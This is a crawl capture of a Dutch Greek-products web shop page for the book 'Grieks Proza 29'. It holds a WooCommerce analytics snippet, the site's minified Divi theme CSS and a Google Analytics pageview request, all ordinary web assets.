<script type="text/javascript">jQuery(function($){_wca.push({'_en':'woocommerceanalytics_product_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1','pi':'4577','pn':'Grieks Proza 29','pc':'Grieks Proza/nieuw','pp':'19.50','pt':'simple',});_wca.push({'_en':'woocommerceanalytics_page_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1',});});</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.degrieksewinkel.nl/wp-content/et-cache/global/et-divi-customizer-global-17646842757702.min.css
body_size: 2935
content:
body{color:#676c27}h1,h2,h3,h4,h5,h6{color:#4b4e1c}.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#676c27!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#676c27}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#676c27}.footer-widget h4{color:#676c27}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#676c27}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#676c27}a{color:#dd8808}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:rgba(255,255,255,0.7)}#main-header .nav li ul{background-color:#ffffff}#top-header,#et-secondary-nav li ul{background-color:#dae09a}#top-header,#top-header a{color:rgba(0,0,0,0.7)}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#556b01}.et_search_form_container input::-moz-placeholder{color:#556b01}.et_search_form_container input::-webkit-input-placeholder{color:#556b01}.et_search_form_container input:-ms-input-placeholder{color:#556b01}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current_page_item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current_page_item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current_page_item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current_page_item>a{color:#546b4f}#main-footer{background-color:#dae09a}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}#main-footer .footer-widget h4{color:#676c27}.footer-widget li:before{border-color:#676c27}#main-header{box-shadow:none}.et-fixed-header#main-header{box-shadow:none!important}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:px}@media only screen and (min-width:981px){.et_header_style_centered #logo{max-height:100%}.et_pb_svg_logo.et_header_style_centered #logo{height:100%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:42px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:42px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:83px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:83px;margin:-83px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:83px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:83px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:33px 0 33px 0!important}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#dae09a}.et-fixed-header#main-header,.et-fixed-header#main-header .nav li ul,.et-fixed-header .et-search-form{background-color:rgba(255,255,255,0.9)}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#556b01!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#556b01!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#556b01!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#556b01!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#546b4f!important}.et-fixed-header#top-header a{color:rgba(0,0,0,0.7)}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:10px!important;border-bottom:3px solid rgba(218,224,154,0.45)}.page-description{margin-bottom:20px}.wcct_countdown_timer_wrap{margin-top:25px}@media (min-width:767px){.gq-blurb-hover .et_pb_main_blurb_image{position:relative;overflow:hidden}.gq-blurb-hover img.et-waypoint{margin-bottom:-5px;-webkit-transition:-webkit-transform 0.3s;transition:transform 0.3s;-webkit-transform:scale(.99);transform:scale(.99)}.gq-blurb-hover img.et-waypoint:hover{-webkit-transform:scale(1.11) rotate(2deg);transform:scale(1.11) rotate(2deg)}}.woocommerce #content input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce-page #content input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover{background:#4b4e1c!important;background-color:#4b4e1c!important;color:white!important;text-shadow:transparent!important;box-shadow:none;border-color:#4b4e1c!important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:rgba(255,255,255,0)}.single-product .sb_woo_product_image img,.et_pb_woo_single_product .sb_woo_product_image img{pointer-events:none}#main-footer{background-color:rgba(103,108,39,0.35)}.et-pb-active-slide .et_pb_slide_description{animation-name:flipInX}.woocommerce nav.woocommerce-pagination{text-align:right}.woocommerce nav.woocommerce-pagination ul{border:2px solid #959969}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:#DAE09A;color:#000000}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{width:60px}.et_pb_scroll_top.et-visible{animation:fadeInBottom 1s 1 cubic-bezier(0.77,0,.175,1);background:#dae09a;border-style:solid;border-color:white;border-width:1px}.et_pb_scroll_top.et-pb-icon{bottom:0px;right:70px;-webkit-border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-webkit-border-bottom-left-radius:0px;-moz-border-radius-topleft:5px;-moz-border-radius-topright:5px;-moz-border-radius-bottomleft:0px;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:0px;background:#dae09a}ul.et_pb_side_nav{background:#dae09a}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3{color:#676c27}.nav li ul{left:-150px}mark{display:none}#left-area h1{color:#676c27}.et_pb_widget h4.widgettitle,.et_pb_widget h4.title{color:#676c27}.posted_in a{color:#d4e138}.woocommerce ul.cart_list li a:hover,.woocommerce ul.product_list_widget li a:hover,.woocommerce-page ul.cart_list li a:hover,.woocommerce-page ul.product_list_widget li a:hover{color:#d4e138}.et_pb_bg_layout_dark .et_pb_slide_description{font-weight:900}.et_pb_widget h4.widgettitle,.et_pb_widget h4.title{display:none}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3{font-size:14px!important}#reply-title{display:none}.form-allowed-tags{display:none}label.screen-reader-text{display:none}.et_pb_section{padding:20px 0}.woocommerce .quantity input.qty,.woocommerce-page .quantity input.qty,.woocommerce #content .quantity input.qty,.woocommerce-page #content .quantity input.qty{background-color:#dae09a!important}.woocommerce .quantity .plus,.woocommerce-page .quantity .plus,.woocommerce #content .quantity .plus,.woocommerce-page #content .quantity .plus,.woocommerce .quantity .minus,.woocommerce-page .quantity .minus,.woocommerce #content .quantity .minus,.woocommerce-page #content .quantity .minus{color:#dae09a!important;border:1px solid #dae09a!important}.et_overlay{background:transparent;border:0px solid #dae09a}div.pp_overlay{z-index:00000}#main-content,.et_pb_section{background:transparent;padding:0px 0}div.hr{height:18px;background:transparent url(https://www.degrieksewinkel.nl/wp-content/uploads/hr-olive-leaf.png) no-repeat scroll center;padding-bottom:90px}div.hr hr{display:none}div#user-submitted-posts fieldset input.usp-input{width:100%;font-size:16px}div#user-submitted-posts textarea.usp-textarea{width:100%;font-size:16px}div.pp_woocommerce .pp_content_container{background:url('https://www.degrieksewinkel.nl/wp-content/uploads/leather3.png')!important}div.pp_woocommerce .pp_description{display:none!important}div.pp_pic_holder{z-index:100000}div.ppt{display:none!important}div.pp_overlay{background:#676c27}div.pp_woocommerce .pp_close{background-color:#dae09a}.woocommerce div.product .out-of-stock,.woocommerce #content div.product .out-of-stock,.woocommerce-page div.product .out-of-stock,.woocommerce-page #content div.product .out-of-stock{color:#dae09a}#dgw-acc{height:400px}.et_pb_column_1_3 .et_pb_newsletter,.et_pb_column_1_4 .et_pb_newsletter,.et_pb_column_3_8 .et_pb_newsletter{padding:40px 0}@media (min-width:981px){.textwidget{position:sticky;position:-webkit-sticky;top:30px}.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{display:none}p:not(.has-background):last-of-type{padding-bottom:35px;font-size:20px}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1585782480&t=pageview&_s=1&dl=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fgrieks-proza-29%2F&ul=en-us%40posix&dt=Grieks%20Proza%2029%20%7C%20De%20Griekse%20Winkel&sr=1280x720&vp=1280x720&_u=IGBAgEABAAAAACAAI~&jid=1355072203&gjid=632581409&cid=318533764.1765346103&tid=UA-50177048-2&_gid=606729112.1765346103&_slc=1&z=1063974293
body_size: -451
content:
2,cG-25RVKV4T75